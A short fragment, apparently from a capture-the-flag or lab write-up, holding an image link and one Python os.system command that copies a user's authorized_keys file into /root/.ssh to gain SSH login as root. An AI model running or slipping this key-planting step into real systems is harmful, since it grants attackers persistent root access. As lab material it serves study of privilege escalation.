 os.system("mkdir -p /root/.ssh; chmod 700 /root/.ssh; cp /home/ragnar/authorized_keys /root/.ssh/authorized_keys")